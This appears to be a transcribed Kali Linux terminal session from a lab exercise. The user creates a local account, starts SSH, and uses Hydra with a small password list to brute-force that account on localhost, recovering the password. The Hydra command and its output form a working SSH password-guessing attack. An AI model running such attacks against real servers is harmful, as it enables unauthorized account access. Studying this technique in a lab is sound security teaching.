 Session Actions Edit View Help
chandrika@kali: ~
13
┌──(chandrika㉿kali)-[~]
└─$ sudo adduser thanvi
[sudo] password for chandrika:
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for thanvi
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
┌──(chandrika㉿kali)-[~]
└─$ su thanvi
Password:
┌──(thanvi㉿kali)-[/home/chandrika]
└─$ exit
exit
┌──(chandrika㉿kali)-[~]
└─$ sudo systemctl start ssh
┌──(chandrika㉿kali)-[~]
└─$ vi passwd.txt
┌──(chandrika㉿kali)-[~]
└─$ hydra -l thanvi -P passwd.txt ssh://localhost
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-28 13:47:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:1/p:13), ~1 try per task
[DATA] attacking ssh://localhost:22/
[22][ssh] host: localhost login: thanvi password: iopiop1
KALI